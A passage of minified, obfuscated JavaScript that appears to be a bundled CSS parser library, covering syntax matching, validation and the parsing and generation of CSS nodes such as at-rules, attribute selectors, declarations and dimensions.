r(o[s(316)])&&i[s(2320)](o[s(316)]),!0}else if(o[s(1469)]===e)return i=r(o[s(316)])?[o[s(316)]]:[],!0;return!1}(this[n(2969)]),i}function Or(e,n){const r=t;return Wr(this,e,(t=>r(3065)===t[r(2333)]&&t[r(2064)]===n))}function Ur(e,n){const r=t;return Wr(this,e,(t=>r(1664)===t[r(2333)]&&t[r(2064)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(1519)===t[n(2333)]))}function Wr(e,n,r){const i=t,o=jr[i(857)](e,n);return null!==o&&o[i(2976)](r)}function Rr(e){const n=t;return n(1469)in e?e[n(1469)]:Rr(e[n(1471)][0])}function Fr(e){const n=t;return n(1469)in e?e[n(1469)]:Fr(e[n(1471)][e[n(1471)][n(2229)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(2969)]&&function t(r){const c=s;if(null!==r[c(316)]&&r[c(316)][c(2333)]===i&&r[c(316)][c(2064)]===o){const t=Rr(r),i=Fr(r);e[c(316)][c(909)](n,(function(e,n,r){const o=c;if(e===t){const t=new Ue;do{if(t[o(2560)](n[o(2982)]),n[o(2982)]===i)break;n=n[o(2588)]}while(null!==n);a[o(3036)]({parent:r,nodes:t})}}))}Array[c(2448)](r[c(1471)])&&r[c(1471)][c(848)](t)}(r[s(2969)]),a}const{hasOwnProperty:Hr}=Object[t(1056)];function Dr(e){const n=t;return n(737)==typeof e&&isFinite(e)&&Math[n(541)](e)===e&&e>=0}function Vr(e){const n=t;return Boolean(e)&&Dr(e[n(3133)])&&Dr(e[n(2071)])&&Dr(e[n(1515)])}function qr(t,e){return function(n,r){const i=a1u;if(!n||n[i(2632)]!==Object)return r(n,i(525));for(let o in n){let s=!0;if(!1!==Hr[i(857)](n,o)){if(i(2333)===o)n[i(2333)]!==t&&r(n,i(2842)+n[i(2333)]+i(1153)+t+"`");else if(i(1449)===o){if(null===n[i(1449)])continue;if(n[i(1449)]&&n[i(1449)][i(2632)]===Object)if(i(2967)!=typeof n[i(1449)][i(2986)])o+=i(1572);else if(Vr(n[i(1449)][i(1238)])){if(Vr(n[i(1449)][i(1011)]))continue;o+=i(2235)}else o+=i(1114);s=!1}else if(e[i(232)](o)){s=!1;for(let t=0;!s&&t<e[o][i(2229)];t++){const r=e[o][t];switch(r){case String:s=i(2967)==typeof n[o];break;case Boolean:s=i(1047)==typeof n[o];break;case null:s=null===n[o];break;default:i(2967)==typeof r?s=n[o]&&n[o][i(2333)]===r:Array[i(2448)](r)&&(s=n[o]instanceof Ue)}}}else r(n,i(278)+o+i(1764)+t+i(1787));s||r(n,i(3187)+t+"."+o+"`")}}for(const o in e)Hr[i(857)](e,o)&&!1===Hr[i(857)](n,o)&&r(n,i(306)+t+"."+o+i(280))}}function Br(e,n){const r=t,i=[];for(let t=0;t<e[r(2229)];t++){const o=e[t];if(o===String||o===Boolean)i[r(3036)](o[r(2064)][r(1370)]());else if(null===o)i[r(3036)](r(575));else if(r(2967)==typeof o)i[r(3036)](o);else{if(!Array[r(2448)](o))throw new Error(r(1236)+o+r(2606)+n+r(3170));i[r(3036)](r(1155)+(Br(o,n)||r(2710))+">")}}return i[r(914)](r(775))}function Xr(e,n){const r=t,i=n[r(567)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(857)](i,t))continue;const n=o[t]=Array[r(2448)](i[t])?i[t][r(341)]():[i[t]];s[t]=Br(n,e+"."+t)}return{docs:s,check:qr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(316)]&&(o[t]=r?e[t][i(316)]:ln(e[t][i(316)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1371)](e))o[t]={prelude:s[i(1103)]&&(r?s[i(1103)][i(316)]:ln(s[i(1103)][i(316)],{compact:n})),descriptors:s[i(1122)]&&Zr(s[i(1122)],n,r)};return o}function Gr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Yr(e,n,r,i){const o=t,s=function(t,e){const n=a1u;return n(2967)==typeof t?function(t){const e=n,r=[];return je(t,((n,i,o)=>r[e(3036)]({type:n,value:t[e(341)](i,o),node:null}))),r}(t):e[n(164)](t,mr)}(r,e[o(316)]);let a;return function(t){const e=o;for(let n=0;n<t[e(2229)];n++)if(e(2554)===t[n][e(646)][e(1370)]())return!0;return!1}(s)?Gr(null,new Error(o(797))):(i&&(a=Nr(s,e[o(663)],e)),i&&a[o(1471)]||(a=Nr(s,n[o(1471)],e),a[o(1471)])?Gr(a[o(1471)],null,a[o(2150)]):Gr(null,new mn(a[o(1978)],n[o(316)],r,a),a[o(2150)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2409)]=kn,this[o(316)]=r,this[o(865)]=!1,this[o(313)]={...n},this[o(554)]=Object[o(2687)](null),this[o(2988)]=Object[o(2687)](null),this[o(1039)]=Object[o(2687)](null),this[o(567)]=i||function(t){const e=o,n={};if(t[e(1469)])for(const r in t[e(1469)])if(Hr[e(857)](t[e(1469)],r)){const i=t[e(1469)][r];if(!i[e(567)])throw new Error(e(3015)+r+e(706));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2409)]&&(this[o(2409)]=e[o(2409)]),e[o(313)])for(const t of Object[o(126)](n))Array[o(2448)](e[o(313)][t])&&(this[o(313)][t]=e[o(313)][t]);if(e[o(1039)])for(const[t,n]of Object[o(1371)](e[o(1039)]))this[o(2163)](t,n);if(e[o(865)]){this[o(865)]=!0;for(const[t,e]of Object[o(1371)]((s=this[o(313)],{...qn,...Bn,...Xn(s)})))this[o(2163)](t,e)}if(e[o(554)])for(const[t,n]of Object[o(1371)](e[o(554)]))this[o(800)](t,n);if(e[o(2988)])for(const[t,n]of Object[o(1371)](e[o(2988)]))this[o(1997)](t,n)}var s;this[o(663)]=zr(this[o(2409)][o(914)](o(3197)))}[t(3164)](e){const n=t;function r(t,e){o[a1u(3036)]({node:t,message:e})}const i=this[n(567)],o=[];return this[n(316)][n(909)](e,(function(t){const e=n;i[e(232)](t[e(2333)])?i[t[e(2333)]][e(884)](t,r):r(t,e(2831)+t[e(2333)]+"`")})),!!o[n(2229)]&&o}[t(2026)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(2967)==typeof e||e&&o(2967)==typeof e[o(2333)],syntax:null,match:null,matchRef:null};return o(2769)==typeof e?a[o(1471)]=zr(e,s):(o(2967)==typeof e?Object[o(885)](a,o(316),{get:()=>(Object[o(885)](a,o(316),{value:hr(e)}),a[o(316)])}):a[o(316)]=e,Object[o(885)](a,o(1471),{get:()=>(Object[o(885)](a,o(1471),{value:zr(a[o(316)],s)}),a[o(1471)])}),o(1664)===n&&Object[o(885)](a,o(1527),{get(){const t=o,e=a[t(316)],n=function(e){const n=t,r=e[n(2662)][0];return!1===e[n(566)]&&1===e[n(2662)][n(2229)]&&n(901)===r[n(2333)]&&!0===r[n(2538)]}(e)?zr({...e,terms:[e[t(2662)][0][t(1975)]]},s):null;return Object[t(885)](a,t(1527),{value:n}),n}})),a}[t(800)](e,n){const r=t;n&&(this[r(554)][e]={type:r(388),name:e,prelude:n[r(1103)]?this[r(2026)](n[r(1103)],r(574),e):null,descriptors:n[r(1122)]?Object[r(126)](n[r(1122)])[r(2526)](((t,i)=>(t[i]=this[r(2026)](n[r(1122)][i],r(600),i,e),t)),Object[r(2687)](null)):null})}[t(1997)](e,n){const r=t;n&&(this[r(2988)][e]=this[r(2026)](n,r(1664),e))}[t(2163)](e,n){const r=t;n&&(this[r(1039)][e]=this[r(2026)](n,r(3065),e))}[t(2643)](e){const n=t;if(!this[n(1219)](e))return new fn(n(1540),"@"+e)}[t(1898)](e,n){const r=t,i=this[r(2643)](e);if(i)return i;const o=this[r(1219)](e);return!o[r(1103)]&&n?new SyntaxError(r(2503)+e+r(2209)):!o[r(1103)]||n||Yr(this,o[r(1103)],"",!1)[r(2969)]?void 0:new SyntaxError(r(2503)+e+r(1248))}[t(2825)](e,n){const r=t,i=this[r(2643)](e);if(i)return i;const o=this[r(1219)](e),s=wn(n);return o[r(1122)]?o[r(1122)][s[r(2064)]]||o[r(1122)][s[r(1204)]]?void 0:new fn(r(2138),n):new SyntaxError(r(2503)+e+r(578))}[t(710)](e){const n=t;if(!this[n(759)](e))return new fn(n(1048),e)}[t(2379)](e,n){const r=t,i=this[r(1898)](e,n);if(i)return Gr(null,i);const o=this[r(1219)](e);return o[r(1103)]?Yr(this,o[r(1103)],n||"",!1):Gr(null,null)}[t(2412)](e,n,r){const i=t,o=this[i(2825)](e,n);if(o)return Gr(null,o);const s=this[i(1219)](e),a=wn(n);return Yr(this,s[i(1122)][a[i(2064)]]||s[i(1122)][a[i(1204)]],r,!1)}[t(2508)](e){const n=t;return n(1107)!==e[n(2333)]?Gr(null,new Error(n(2506))):this[n(1096)](e[n(355)],e[n(646)])}[t(1096)](e,n){const r=t;if(vn(e)[r(3085)])return Gr(null,new Error(r(1735)));const i=this[r(710)](e);return i?Gr(null,i):Yr(this,this[r(759)](e),n,!0)}[t(2938)](e,n){const r=t,i=this[r(2622)](e);return i?Yr(this,i,n,!1):Gr(null,new fn(r(1525),e))}[t(1471)](e,n){const r=t;return r(2967)==typeof e||e&&e[r(2333)]?(r(2967)!=typeof e&&e[r(1471)]||(e=this[r(2026)](e,r(3065),r(1228))),Yr(this,e,n,!1)):Gr(null,new fn(r(3051)))}[t(2749)](e,n,r,i){return Pr(this,n,this[t(1096)](e,n),r,i)}[t(309)](e,n,r){const i=t;return Pr(this,e[i(646)],this[i(2508)](e),n,r)}[t(1930)](e,n,r){const i=t,o=[];return this[i(316)][i(909)](e,{visit:i(1107),enter:t=>{const e=i;o[e(3036)][e(769)](o,this[e(309)](t,n,r))}}),o}[t(1219)](e,n=!0){const r=t,i=wn(e);return(i[r(2733)]&&n?this[r(554)][i[r(2064)]]||this[r(554)][i[r(1204)]]:this[r(554)][i[r(2064)]])||null}[t(1058)](e,n=!0){const r=t,i=this[r(1219)](e,n);return i&&i[r(1103)]||null}[t(2419)](e,n){const r=t;return this[r(554)][r(232)](e)&&this[r(554)][r(1837)]&&this[r(554)][e][r(1837)][n]||null}[t(759)](e,n=!0){const r=t,i=vn(e);return(i[r(2733)]&&n?this[r(2988)][i[r(2064)]]||this[r(2988)][i[r(1204)]]:this[r(2988)][i[r(2064)]])||null}[t(2622)](e){const n=t;return hasOwnProperty[n(857)](this[n(1039)],e)?this[n(1039)][e]:null}[t(1701)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1u;if(a[l(2206)](e))return a[l(1283)](e);a[l(2249)](e,!1),null!==c[l(316)]&&function(c,u,d){const h=l;let f=fr,m=fr;if(f=function(c){const u=l;if(u(3065)!==c[u(2333)]&&u(1664)!==c[u(2333)])return;const d=u(3065)===c[u(2333)]?t[u(1039)]:t[u(2988)],h=u(3065)===c[u(2333)]?o:s;hasOwnProperty[u(857)](d,c[u(2064)])?r(t,c[u(2064)],h,d[c[u(2064)]])&&(i[u(3036)](n(e,a===o)+u(1101)+n(c[u(2064)],u(3065)===c[u(2333)])),a[u(2249)](e,!0)):(i[u(3036)](n(e,a===o)+u(2591)+n(c[u(2064)],u(3065)===c[u(2333)])),a[u(2249)](e,!0))},f===fr&&m===fr)throw new Error(h(2106));!function t(e){const n=h;switch(f[n(857)](d,e),e[n(2333)]){case n(1786):e[n(2662)][n(848)](t);break;case n(901):case n(2910):t(e[n(1975)]);break;case n(3065):case n(1664):case n(1519):case n(1900):case n(1833):case n(149):case n(2609):case n(2741):break;default:throw new Error(n(1557)+e[n(2333)])}m[n(857)](d,e)}(c)}(c[l(316)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(1039)])r(this,t,o,this[e(1039)][t]);for(const t in this[e(2988)])r(this,t,s,this[e(2988)][t]);const a=[...o[e(126)]()][e(2364)]((t=>o[e(1283)](t))),c=[...s[e(126)]()][e(2364)]((t=>s[e(1283)](t)));return a[e(2229)]||c[e(2229)]?{errors:i,types:a,properties:c}:null}[t(1287)](e,n){const r=t;return{generic:this[r(865)],cssWideKeywords:this[r(2409)],units:this[r(313)],types:Zr(this[r(1039)],!n,e),properties:Zr(this[r(2988)],!n,e),atrules:Jr(this[r(554)],!n,e)}}[t(2616)](){const e=t;return JSON[e(591)](this[e(1287)]())}}function Kr(e,n){const r=t;return r(2967)==typeof n&&/^\s*\|/[r(1778)](n)?r(2967)==typeof e?e+n:n[r(1097)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2687)](null);for(const[t,o]of Object[r(1371)](e))if(o){i[t]={};for(const e of Object[r(126)](o))n[r(402)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1371)](n))switch(t){case r(865):i[t]=Boolean(o);break;case r(2409):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(313):i[t]={...e[t]};for(const[e,n]of Object[r(1371)](o))i[t][e]=Array[r(2448)](n)?n:[];break;case r(554):i[t]={...e[t]};for(const[e,n]of Object[r(1371)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1103)]||null,descriptors:{...o[r(1122)]}};if(n){s[r(1103)]=n[r(1103)]?Kr(s[r(1103)],n[r(1103)]):s[r(1103)]||null;for(const[t,e]of Object[r(1371)](n[r(1122)]||{}))s[r(1122)][t]=e?Kr(s[r(1122)][t],e):null;Object[r(126)](s[r(1122)])[r(2229)]||(s[r(1122)]=null)}}break;case r(1039):case r(2988):i[t]={...e[t]};for(const[e,n]of Object[r(1371)](o))i[t][e]=Kr(i[t][e],n);break;case r(2845):case r(2458):i[t]={...e[t]};for(const[e,n]of Object[r(1371)](o))i[t][e]={...i[t][e],...n};break;case r(260):i[t]={...e[t],...o};break;case r(3157):case r(1641):i[t]={...e[t],...$r(o,[r(2375)])};break;case r(1469):i[t]={...e[t],...$r(o,[r(2064),r(567),r(2375),r(164),r(3029)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1266)]+e;const o=this[r(2292)](i);for(o!==ei&&o!==ni||(n&&this[r(558)](r(1381)),i++);i<this[r(873)];i++)Kt(this[r(2292)](i))||this[r(558)](r(2367),i)}function ai(e){return si[t(857)](this,0,e)}function ci(e,n){const r=t;if(!this[r(975)](this[r(1266)]+e,n)){let t="";switch(n){case ri:t=r(980);break;case ni:t=r(2836)}this[r(558)](t,this[r(1266)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1873)];for(;i===Rt||i===Yt;)i=this[e(2400)](++n);if(i!==Ut){if(!this[e(2870)](ei,n)&&!this[e(2870)](ni,n))return null;r=this[e(2870)](ei,n)?ei:ni;do{i=this[e(2400)](++n)}while(i===Rt||i===Yt);i!==Ut&&(this[e(2140)](n),ai[e(857)](this,ii))}return n>0&&this[e(2140)](n),0===r&&(i=this[e(2292)](this[e(1266)]),i!==ei&&i!==ni&&this[e(558)](e(2725))),ai[e(857)](this,0!==r),r===ni?"-"+this[e(302)](Ut):this[e(302)](Ut)}const ui=t(2834),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1266)];let r=null,i=null;if(this[e(1873)]===Ut)ai[e(857)](this,oi),i=this[e(302)](Ut);else if(this[e(1873)]===Et&&this[e(975)](this[e(1266)],ni))switch(r="-1",ci[e(857)](this,1,ri),this[e(873)]-this[e(1266)]){case 2:this[e(2588)](),i=li[e(857)](this);break;case 3:ci[e(857)](this,2,ni),this[e(2588)](),this[e(1225)](),ai[e(857)](this,ii),i="-"+this[e(302)](Ut);break;default:ci[e(857)](this,2,ni),si[e(857)](this,3,ii),this[e(2588)](),i=this[e(2044)](n+2)}else if(this[e(1873)]===Et||this[e(2870)](ei)&&this[e(2400)](1)===Et){let t=0;switch(r="1",this[e(2870)](ei)&&(t=1,this[e(2588)]()),ci[e(857)](this,0,ri),this[e(873)]-this[e(1266)]){case 1:this[e(2588)](),i=li[e(857)](this);break;case 2:ci[e(857)](this,1,ni),this[e(2588)](),this[e(1225)](),ai[e(857)](this,ii),i="-"+this[e(302)](Ut);break;default:ci[e(857)](this,1,ni),si[e(857)](this,2,ii),this[e(2588)](),i=this[e(2044)](n+t+1)}}else if(this[e(1873)]===Wt){const t=this[e(2292)](this[e(1266)]),o=t===ei||t===ni;let s=this[e(1266)]+o;for(;s<this[e(873)]&&Kt(this[e(2292)](s));s++);s===this[e(1266)]+o&&this[e(558)](e(2367),this[e(1266)]+o),ci[e(857)](this,s-this[e(1266)],ri),r=this[e(1424)](n,s),s+1===this[e(873)]?(this[e(2588)](),i=li[e(857)](this)):(ci[e(857)](this,s-this[e(1266)]+1,ni),s+2===this[e(873)]?(this[e(2588)](),this[e(1225)](),ai[e(857)](this,ii),i="-"+this[e(302)](Ut)):(si[e(857)](this,s-this[e(1266)]+2,ii),this[e(2588)](),i=this[e(2044)](s+1)))}else this[e(558)]();return null!==r&&r[e(2292)](0)===ei&&(r=r[e(2884)](1)),null!==i&&i[e(2292)](0)===ei&&(i=i[e(2884)](1)),{type:e(2834),loc:this[e(1714)](n,this[e(1266)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1149)](t+r)}else this[n(1149)](t)}else this[n(1149)](e.b)}function mi(){const e=t;return this[e(3130)](this[e(1860)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2400)](n);n++){if(t===Gt)return!0;if(t===Jt||t===Tt)return!1}return!1}const gi=t(388),bi=t(3157),wi={name:String,prelude:[t(574),t(3130),null],block:[t(2927),null]};function vi(e=!1){const n=t,r=this[n(1266)];let i,o,s=null,a=null;switch(this[n(3092)](Tt),i=this[n(2044)](r+1),o=i[n(1370)](),this[n(1225)](),!1===this[n(1154)]&&this[n(1873)]!==Jt&&this[n(1873)]!==Dt&&(s=this[n(1293)]?this[n(606)](this[n(574)][n(2748)](this,i,e),mi):mi[n(857)](this,this[n(1072)]),this[n(1225)]()),this[n(1873)]){case Dt:this[n(2588)]();break;case Jt:a=hasOwnProperty[n(857)](this[n(3157)],o)&&n(2769)==typeof this[n(3157)][o][n(1292)]?this[n(3157)][o][n(1292)][n(857)](this,e):this[n(2927)](pi[n(857)](this))}return{type:n(388),loc:this[n(1714)](r,this[n(1266)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(665)](Tt,"@"+e[n(2064)]),null!==e[n(1103)]&&this[n(1469)](e[n(1103)]),e[n(1292)]?this[n(1469)](e[n(1292)]):this[n(665)](Dt,";")}const xi=t(574),ki=t(1615),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1370)]()),this[n(1225)](),r=hasOwnProperty[n(857)](this[n(3157)],e)&&n(2769)==typeof this[n(3157)][e][n(1103)]?this[n(3157)][e][n(1103)][n(857)](this):this[n(2430)](this[n(2845)][n(574)]),this[n(1225)](),!0!==this[n(1154)]&&this[n(1873)]!==Jt&&this[n(1873)]!==Dt&&this[n(558)](n(1091)),{type:n(574),loc:this[n(252)](r),children:r}}function zi(e){this[t(412)](e)}const Si=36,Mi=42,Ei=61,Li=94,Ti=124,Ci=126;function Ni(){const e=t;this[e(1154)]&&this[e(558)](e(1206));const n=this[e(1266)];let r=!1;return this[e(2870)](Mi)?(r=!0,this[e(2588)]()):this[e(2870)](Ti)||this[e(3092)](Et),this[e(2870)](Ti)?this[e(2292)](this[e(1266)]+1)!==Ei?(this[e(2588)](),this[e(3092)](Et)):r&&this[e(558)](e(3061),this[e(873)]):r&&this[e(558)](e(386)),{type:e(481),loc:this[e(1714)](n,this[e(1266)]),name:this[e(2044)](n)}}function ji(){const e=t,n=this[e(1266)],r=this[e(2292)](n);return r!==Ei&&r!==Ci&&r!==Li&&r!==Si&&r!==Mi&&r!==Ti&&this[e(558)](e(2800)),this[e(2588)](),r!==Ei&&(this[e(2870)](Ei)||this[e(558)](e(2281)),this[e(2588)]()),this[e(2044)](n)}const Oi=t(765),Ui={name:t(481),matcher:[String,null],value:[t(149),t(481),null],flags:[String,null]};function Ii(){const e=t,n=this[e(1266)];let r,i=null,o=null,s=null;return this[e(3092)](qt),this[e(1225)](),r=Ni[e(857)](this),this[e(1225)](),this[e(1873)]!==Bt&&(this[e(1873)]!==Et&&(i=ji[e(857)](this),this[e(1225)](),o=this[e(1873)]===Nt?this[e(149)]():this[e(481)](),this[e(1225)]()),this[e(1873)]===Et&&(s=this[e(302)](Et),this[e(1225)]())),this[e(3092)](Bt),{type:e(765),loc:this[e(1714)](n,this[e(1266)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(665)](Ot,"["),this[n(1469)](e[n(2064)]),null!==e[n(2073)]&&(this[n(1149)](e[n(2073)]),this[n(1469)](e[n(646)])),null!==e[n(655)]&&this[n(665)](Et,e[n(655)]),this[n(665)](Ot,"]")}const Ri=38;function Fi(){return this[t(3130)](null,!0)}function Pi(){const e=t;return this[e(606)](this[e(2118)],Fi)}function Hi(){const e=t;return this[e(3130)](this[e(2540)],!0)}function Di(){const e=t;if(this[e(1873)]===Dt)return Hi[e(857)](this,this[e(1072)]);const n=this[e(606)](this[e(1107)],Hi);return this[e(1873)]===Dt&&this[e(2588)](),n}const Vi=t(2927),qi=t(1292),Bi={children:[[t(388),t(2118),t(1107)]]};function Xi(e){const n=t,r=e?Di:Pi,i=this[n(1266)];let o=this[n(303)]();this[n(3092)](Jt);t:for(;!this[n(1154)];)switch(this[n(1873)]){case Gt:break t;case Rt:case Yt:this[n(2588)]();break;case Tt:o[n(3036)](this[n(606)](this[n(388)][n(2748)](this,e),Fi));break;default:e&&this[n(2870)](Ri)?o[n(3036)](Pi[n(857)](this)):o[n(3036)](r[n(857)](this))}return this[n(1154)]||this[n(3092)](Gt),{type:n(2927),loc:this[n(1714)](i,this[n(1266)]),children:o}}function Zi(e){const n=t;this[n(665)](Jt,"{"),this[n(412)](e,(t=>{const e=n;e(1107)===t[e(2333)]&&this[e(665)](Dt,";")})),this[n(665)](Gt,"}")}const Ji=t(1043),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(1266)];let o=null;return this[r(3092)](qt),o=e[r(857)](this,n),this[r(1154)]||this[r(3092)](Bt),{type:r(1043),loc:this[r(1714)](i,this[r(1266)]),children:o}}function Qi(e){const n=t;this[n(665)](Ot,"["),this[n(412)](e),this[n(665)](Ot,"]")}const Ki=t(1550),$i=[];function to(){const e=t,n=this[e(1266)];return this[e(3092)](Pt),{type:e(1550),loc:this[e(1714)](n,this[e(1266)])}}function eo(){const e=t;this[e(665)](Pt,e(3033))}const no=t(824),ro=[];function io(){const e=t,n=this[e(1266)];return this[e(3092)](Ft),{type:e(824),loc:this[e(1714)](n,this[e(1266)])}}function oo(){const e=t;this[e(665)](Ft,e(2395))}const so=46,ao=t(300),co={name:String};function lo(){const e=t;return this[e(2154)](so),{type:e(300),loc:this[e(1714)](this[e(1266)]-1,this[e(873)]),name:this[e(302)](Et)}}function uo(e){const n=t;this[n(665)](Ot,"."),this[n(665)](Et,e[n(2064)])}const ho=43,fo=47,mo=62,po=126,go=t(1066),bo={name:String};function wo(){const e=t,n=this[e(1266)];let r;switch(this[e(1873)]){case Rt:r=" ";break;case Ot:switch(this[e(2292)](this[e(1266)])){case mo:case ho:case po:this[e(2588)]();break;case fo:this[e(2588)](),this[e(392)](e(159)),this[e(2154)](fo);break;default:this[e(558)](e(2457))}r=this[e(2044)](n)}return{type:e(1066),loc:this[e(1714)](n,this[e(1266)]),name:r}}function vo(e){const n=t;this[n(1149)](e[n(2064)])}const yo=42,xo=47,ko=t(2271),Ao={value:String};function _o(){const e=t,n=this[e(1266)];let r=this[e(873)];return this[e(3092)](Yt),r-n+2>=2&&this[e(2292)](r-2)===yo&&this[e(2292)](r-1)===xo&&(r-=2),{type:e(2271),loc:this[e(1714)](n,this[e(1266)]),value:this[e(1424)](n+2,r)}}function zo(e){const n=t;this[n(665)](Yt,"/*"+e[n(646)]+"*/")}const So=new Set([Ht,Zt,Mt]),Mo=t(1441),Eo={kind:String,children:[[t(481),t(177),t(3093),t(1897),t(1068)]]};function Lo(e){const n=t;return this[n(207)](1)===Et&&So[n(2206)](this[n(207)](2))?this[n(177)](e):this[n(1897)](e)}const To={media:Lo,container:Lo,supports(){return this[t(1068)]()}};function Co(e=t(2036)){const n=t,r=this[n(303)]();t:for(;!this[n(1154)];)switch(this[n(1873)]){case Yt:case Rt:this[n(2588)]();continue;case Et:r[n(3036)](this[n(481)]());break;case Xt:{let t=this[n(606)]((()=>To[e][n(857)](this,e)),(()=>null));t||(t=this[n(606)]((()=>{const t=n;this[t(3092)](Xt);const r=this[t(1441)](e);return this[t(3092)](Zt),r}),(()=>this[n(350)](e)))),r[n(3036)](t);break}case Lt:{let t=this[n(606)]((()=>this[n(3093)](e)),(()=>null));t||(t=this[n(350)](e)),r[n(3036)](t);break}default:break t}return r[n(479)]&&this[n(558)](n(633)),{type:n(1441),loc:this[n(252)](r),kind:e,children:r}}function No(e){const n=t;e[n(412)][n(848)]((t=>{const e=n;e(1441)===t[e(2333)]?(this[e(665)](Xt,"("),this[e(1469)](t),this[e(665)](Zt,")")):this[e(1469)](t)}))}const jo=33,Oo=35,Uo=36,Io=38,Wo=42,Ro=43,Fo=47;function Po(){const e=t;return this[e(3130)](this[e(659)],!0)}function Ho(){const e=t;return this[e(3130)](this[e(659)],!1)}function Do(){const e=t,n=this[e(1072)],r=this[e(449)]();return e(3130)!==r[e(2333)]&&!1===this[e(1154)]&&this[e(1873)]!==Dt&&!1===this[e(2870)](jo)&&!1===this[e(1130)](n)&&this[e(558)](),r}const Vo=t(1107),qo=t(2566),Bo={important:[Boolean,String],property:String,value:[t(449),t(3130)]};function Xo(){const e=t,n=this[e(1266)],r=this[e(1072)],i=Jo[e(857)](this),o=yn(i),s=o?this[e(2625)]:this[e(1290)],a=o?Ho:Po;let c,l=!1;this[e(1225)](),this[e(3092)](Ht);const u=this[e(1072)];if(o||this[e(1225)](),c=s?this[e(606)](Do,a):a[e(857)](this,this[e(1072)]),o&&e(449)===c[e(2333)]&&c[e(412)][e(479)])for(let t=u-this[e(1072)];t<=0;t++)if(this[e(2400)](t)===Rt){c[e(412)][e(2560)]({type:e(947),loc:null,value:" "});break}return this[e(2870)](jo)&&(l=Go[e(857)](this),this[e(1225)]()),!1===this[e(1154)]&&this[e(1873)]!==Dt&&!1===this[e(1130)](r)&&this[e(558)](),{type:e(1107),loc:this[e(1714)](n,this[e(1266)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(665)](Et,e[n(355)]),this[n(665)](Ht,":"),this[n(1469)](e[n(646)]),e[n(1382)]&&(this[n(665)](Ot,"!"),this[n(665)](Et,!0===e[n(1382)]?n(1382):e[n(1382)]))}function Jo(){const e=t,n=this[e(1266)];if(this[e(1873)]===Ot)switch(this[e(2292)](this[e(1266)])){case Wo:case Uo:case Ro:case Oo:case Io:this[e(2588)]();break;case Fo:this[e(2588)](),this[e(2870)](Fo)&&this[e(2588)]()}return this[e(1873)]===Ct?this[e(3092)](Ct):this[e(3092)](Et),this[e(2044)](n)}function Go(){const e=t;this[e(3092)](Ot),this[e(1225)]();const n=this[e(302)](Et);return e(1382)===n||n}const Yo=38;function Qo(){const e=t;return this[e(3130)](this[e(2540)],!0)}const Ko=t(1077),$o={children:[[t(1107),t(388),t(2118)]]};function ts(){const e=t,n=this[e(303)]();for(;!this[e(1154)];)switch(this[e(1873)]){case Rt:case Yt:case Dt:this[e(2588)]();break;case Tt:n[e(3036)](this[e(606)](this[e(388)][e(2748)](this,!0),Qo));break;default:this[e(2870)](Yo)?n[e(3036)](this[e(606)](this[e(2118)],Qo)):n[e(3036)](this[e(606)](this[e(1107)],Qo))}return{type:e(1077),loc:this[e(252)](n),children:n}}function es(e){const n=t;this[n(412)](e,(t=>{const e=n;e(1107)===t[e(2333)]&&this[e(665)](Dt,";")}))}const ns=t(548),rs={value:String,unit:String};function is(){const e=t,n=this[e(1266)],r=this[e(744)](Wt);return{type:e(548),loc:this[e(1714)](n,this[e(1266)]),value:r,unit:this[e(1424)](n+r[e(2229)],this[e(1266)])}}function os(e){const n=t;this[n(665)](Wt,e[n(646)]+e[n(1789)])}const ss=47,as=t(177),cs={kind:String,name:String,value:[t(481),t(2303),t(548),t(1748),t(1833),null]};function ls(e){const n=t,r=this[n(1266)];let i,o=null;if(this[n(3092)](Xt),this[n(1225)](),i=this[n(302)](Et),this[n(1225)](),this[n(1873)]!==Zt){switch(this[n(3092)](Ht),this[n(1225)](),this[n(1873)]){case Ut:o=this[n(485)](1)===Ot?this[n(1748)]():this[n(2303)]();break;case Wt:o=this[n(548)]();break;case Et:o=this[n(481)]();break;case Lt:o=this[n(606)]((()=>{const t=n,e=this[t(1833)](this[t(2430)],this[t(2845)][t(449)]);return this[t(1225)](),this[t(2870)](ss)&&this[t(558)](),e}),(()=>this[n(1748)]()));break;default:this[n(558)](n(2013))}this[n(1225)]()}return this[n(1154)]||this[n(3092)](Zt),{type:n(177),loc:this[n(1714)](r,this[n(1266)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(665)](Xt,"("),this[n(665)](Et,e[n(2064)]),null!==e[n(646)]&&(this[n(665)](Ht,":"),this[n(1469)](e[n(646)])),this[n(665)](Zt,")")}const ds=t(3093),hs={kind:String,feature:String,value:[t(1107),t(405)]};function fs(e,n){const r=t,i=(this[r(2458)][e]||{})[n];return r(2769)!=typeof i&&this[r(558)](r(2936)+n+"()"),i}function ms(e=t(2945)){const 